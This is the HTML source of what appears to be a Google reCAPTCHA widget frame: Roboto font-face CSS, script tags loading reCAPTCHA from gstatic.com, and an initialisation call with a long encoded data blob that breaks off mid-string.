  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="duVQy7oq_hjfkgUqsNveOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="duVQy7oq_hjfkgUqsNveOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="duVQy7oq_hjfkgUqsNveOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DpTDDgyDDkcOOwqTCvsKDw7A8fcO9w75MNh/[base64]/w6bDtgHDpMOuCsOXEcO/H2MXZRBlwrHCgMOzwrRbTcOkwqIYw7MJw7HChcOZCCdSBEDCn8O8w6XCkUzDjsOqUMK9KsOEQRLCncKPf8OXOcKVWQrDsQQ7eX7CvsOaO8KTw5fDgsK2IsOYw5QAw4s2wqTDgwlvfw/Dn0XCqjJ1EsOkecK1e8OOP8KAFMK+wrsPw6zDiybCoMOQXsOFwp/CmW3CgcOZw7gQcnMOw5k/[base64]/CpsOUwozDjMKceMOTGBbCvsOGCcKjHxJ1cHN+TQXCjWxOw7rCoXnDgVPCgMOhOMOpb0QhKX7Dn8Kow5U/CwLCrsOlwqPDscKPw5ovD8KlwoNGccKwKsOSZMO0w77Du8KXF2rCvhtCDVgRwrM/ZcO2WjhRVMOCwozCg8O3wpZjNsOww6PDlCUdwpvDpsO1w4TDncK3wrl4w7zCiVrDpTnCpcKawqLCvsO4wpnCocOHwpDCm8KQb34BOcKPw4hIwp4kV2fCriTDpsKxwr/DvcOkDcK0wpzChcOzK2EXZicTeMOkZcORw57DrkzCqTchwrvCscKXw6bDlSzDg1fDqgvCr0LCp34Ew6cwwpM7w6ZlwqrCiB46w7B8w63CuMOBNsKaw7w2c8Orw73DgU/CmEhnZWpOJ8KbbWbCuMKnw7FlRjXCp8K2FcOcGgxKwolVaWRhJi0NwoZQZUcGw7wAw5NqcsOGw6Myc8OUwr/[base64]/DoyhgwoDDgxw/LcKjFFwRXcOHK3M0wqkuw6QlBxnDlkPCs8OPw59ZwqnDmcOTw4xrw7x/[base64]/Dp10fwovDr1VHw5IYHsKFUMK1XsKJCsKbccKCJX10w6Jyw6LDriYmEh0/wrbCrMK6aTEAwqjCunFew6oZwoDDjQ/CuQbDtyTDl8OvF8KVwrlIw5EKw4w+fMORw6/Cvg4nYMKMLVTCkkbCkcO6dR7DvQpKSEFPXMKJM0kKwowkwp7Ds0VJw5TDjsKfw4TCtCozDsKtw4PDv8O7wox0wqgtD2YdTS7ChhbDkRfDiUTCtMKiO8KqwrnDowzCk147w78eL8KSG37CmsKMw5jCk8KnE8KxcDZLwp1/wqglw6VEwr8PY8KRITsVDSFTaMOYPUjCrMK7w457wpXDnyJGw7oEwokDwrlQflFtEWkMAsOqVybCuFrDhcOOd2VZwpXDu8ODw60gwrDDv28LYxgfw5nCvcKiBMO0YcKCw4B3bWTCgCvCtEJbwpJuHsKmw57DlMKfA8KEaFHDocOrb8OQCsKRP0/CmcOMw4rCjC7DjCFBwqInYsKYwqAQw4PCgsOBLzLCucOiwoEzPzRKw48RQitiw6hJTMOTwrzDtcO8QU4dKSzDr8Kow7zDpzDCmMORUsKCCG/[base64]/TWPChy3Dh8OIwrgoVcKsTsOHwpxDwqlpw6TDgGpGw7ANwqtrCcOOMkFrw6LCs8KIaDzCm8Oiw7JUwrpLw4Y9YEfDi1zDg3fCjSsbNwlZQsK/[base64]/w7/DvMK3wp/CoHrCuCvDk1diKsK6LsO4bhZdwrQPw5tbw7DCusOcX3rCrUxKMsOVEjzDowJKKsOjwp7CnMOJwrHClcOBL2PDo8KZw60pw5LDjXDDhDURwpvDuGg0woXCqcOLccOKwpzDscKcLzpjwqHClm1nFcOZwpIVW8Opw50Fa0xwPMOAdsKzSEnDgwRzwoFnw4/DpsK1wp0ATcOxw5TCjMObwp/DgnDDuXkxwr7CvMKhwrfDisOyYcKgwqMFAH5PbMO8w6zCvThbBx3CvsO2Z1dcwonDhywdwrNCScOiKsKNIsKBVhJUbcOpwqzCrhE1w7QebcKSw7gRLknClMOJw5vCn8KGMMKYf2jDvnVzwocMwpFoIT/DnMK0IcOGwoZ1OcKwMH3Cs8Ojw73Cq1Mrwr8qXMKbw6kaSMKaNGxnwr97wr/CpsKDwrVYwqwIw4wTQnzChcK+wrTDgsKqwrAxCMK9w4vClnR6wrfDqMOOwrzDqQwaDcKVwqIsFhlxIMObwoXDssKMwq9MYjduwo81w4fCnx3CqQR/ZcOLw7fDphDCjMKWOsORf8OWw5JUwpYwRR0lw5DCnXDDrMOdMcOewrV/w5N8BMO9wr46wpjDkiFSHDMgZkhqw6N+csKww6ZxwqjDhsOawq49w5TDvHjCrsKlwprCjxjCkjAwwrE5cWPDs1gfw7HCt1XDmkzCvMOqwqrCrMK4DMKxwolNwpkSdk17W2pDw49ew6vDpVnDgMOCwpvCvsK/w5TDicKacwlqFj8qLEdjX17DpMKBw4Mhw4hUMsKTeMOIw73CvcOcMMOFwp3Ct1Q1HcOeL2/CjF8lw7PDhCrCsUEZFMOpw4FTw7HDvWhBPULDgMKgw4U4E8KEw7rCpMOjYMOnwrgmITfCsgzDrRt1w4bCjlVLU8KtIHvDuydgw752fMKZFcKSG8K3em8EwosWwoNHw6smw4NSw57DlS04dHdkHcKkw6xWJ8O/wprChsKnOMKrw5/Di2ZpKMOqVsKbXyDCgTgmwplMw6vCmUZrSRNuw6DCpVgEwpVxJcOtDMOIOTwjHzs5wrrCllhXwq/CuEnCvmTDpsKkcUnCgVwDOMORw7Z7w5ACIMOsEFY1V8OWdcKaw4R6w5IXEhJFacOZwqHCjcOzD8OIIHXCisKfOMK2wp/[base64]/Cj1A0w6RRwrolw5HCjcK/woXDh8OrcMKBIcO0w7ZuwrrDkcKpwoYOw7HCrSdMEsKnCsOYSXDCtMO8O33CkMK6w5E1wo8kw6czesOFQMKJwr4Sw43CjGHDtsKfwpXCksOLSzYBw4Rfd8KpT8K5BMKqa8O6cQnCtT8fwq7DjsOpwq7Cp1RMTMK6dWw1VsKaw4Zxw4FhH0XCiBICw44ow4vCqsK/[base64]/DulLCncOPFsOWeSouFCQDUMKiwrrCk2ZMRzHDjMO8wqDDlsKbY8KCw5xeVD7CrsOvPy4cwqrCksO4w4VQw6cHw43CjsO+UVFAWsOLBcOOw5zCuMOZQMKBw448C8KrwojDljh7UsKOZcOPKcOiDsKPDCrDocO/[base64]/wrNOMsOYwpPCk8K4wofCg1rChW/Du8O1acOba3F6w5QdLxApCcKyw5FWFsOIw6fDrsORHmF8fsKQwpHDoEd9wpvDgzfCmzN/wrNyGDorw5jDu3JjZWzCrG9Qw6zCsyHCqHsMw6tzMsOUw6HDixvDlcKMw6QiwrzCtmp/wpFVe8O+eMKVZMKHQlXDqiJfTXppAsO+LC0yw6nCvFDDhsKdw7bDr8KbSjUWw5dgw4tDeGAtw43DhizDt8KZI0vCjTjClVnCusKkE3EBOHgBwq/DhsOxOMKVw4XCiMKkAcKHe8OYayDCrcOrHEbCs8KKFQdww783VS0qwp8Cwo4YCMO2wpc2w6rCssOTwpAZEVTCjHxuE2zDmm3Du8KFw6rDsMOCNMOawojDg25hw6RxbsKEw5BQeXDCuMKGBMKFwrchwptJfnElG8O3w4DDjMO3OMK/OMO1w63CqxYCw63Co8O+FcKRLlLDsUMRwrrDm8KmwrDChcKew6o/[base64]/ChjfChMKLw4bCucKqw4EUUMKwNMKrAcKYw7nDsmw5wooHwoTCjmUxMMOcb8KtWifDo0A7A8OGwoHDisOyTXAWCFLCilbCoH/Ct387LMOlGMOzWTjCjnbCvyfDvH/DkcK3VMOdwqnDoMOcwqVrNgHDtMOaAsOXwrTCv8K9GsO/[base64]/ChcKOR1bDjzfDhsOLw4XDqMKVwp47TBLCiA5KOhXCmcOOM2jCs1fCucOfwp/ComsfcCpOw4TDqyLCoRhVA2N5w4LDuARdUSJLBcKBYsOhLSnDvsKkTsOCw5UHdTd6wpbCtMKGEcKdPnkCNMOywrXCsyfCnlonwpLDg8OOwpvCgsOBw4fCrsKNw7Mlw7nCu8KFI8KuwqfCjA06woo+SnjCjMKNw7bChcKqXMKdZWrDv8KnWhvCpRnDosOGw6VoB8KOw6/CgWfCkcOBQz9xLMOIRcO5wqXDlcKPwpsaw6nDsm4pwp/DtcKXw6kZDsO2DMOudEjCmcKACsKYw7BZElEfHMOSw5RLw6FkKMK9c8KWwqvDjFbCvMKtScOQUF/Dl8K8T8KgPsOhw6dwwpnDk8O5Akl7TcOAV0IbwpZewpdTXXJeQsOsV0BdB8K9ZDnDvkHDkMKww7g4w63Dg8OUw7bCvMKHVXUGwoNAUsKJDgvDmMKaw6RJfQZEwrrCuCbDpisKMMOGwqhRwr5qSsKKasOFwrDDnmc5Syd4F0LDoF7CqFrCtMOvwqPDicKwNcK/[base64]/w73CtyM2AXPDtMOOwoEhw43CvS5jQcKgAcKDw6gAw5suWiHDucOJwqnDuz5rw5PCvl45w7HDq3R7wq7Cg3FGwod2NDHCqH3DhcKHwofCs8KUwqkKw4rCh8KHdAHDusKMb8Okwr9TwooEwpjCvxgSwr4iwobDnTZXw6LDnMO/[base64]/ClzfDisKYwo8lSMO6VjsRw67DlGbDqDDCrm7CrcO+woNsVMK6wr3CtcKxEMKTwqZFw6DCg2/DocOFUMKMwpsmwrV1UQMywpLCksOEbBFEw7xHw5bConRrw58IL24cw54lworDj8OtNWBiRgLDlcKewrNjdsK/[base64]/[base64]/AlRJQsOMw5InwpfDkMKIwqzDlXDDnsO1SyIjdMKbJD5pRUoaXR7Dlhsvw7/CsUYhBcKAP8O+w6/CswrCl0I4woM1bMOhIxpowrxQJEfDs8KDwpE0wrFRJgfDlykYLMKPwolEX8OpNFzDr8O7wrvDuXnDrcOKwqkPw7JmBsK6c8K0wpvCqMKrThPCksKLwpLCosOkDQzCl3/Dgi1kwp4xwpjChsOjTEjDlT3CrMOlMHbCo8KXwptIDcOiw5Yvwp0DMzwaf8KvA1/[base64]/Crkwbwo7Chw1gYMK2NsKBaHTDoUnCi0EyW8KkBcO6wrjDg201w7vDrMKjw6MsewXDl0czFgLDnUk8wpDCpiXCi3jCi3R2wqguwr3Cp1BRIU8rd8KsNEIGQcONwrQ+wpEEw48pwrwLZRTDgQVpK8OEV8KFw4jCmMOzw6jCuWIHU8Oqw54oTcOeCUoZdkp8wqk2wo9iwp/DscKhJMO6w4HDm8OwbgAPYHrDnMOwwp4Gw4t8wqHDuBjCgcKSw48iw6PDon3CiMOFDEIdJy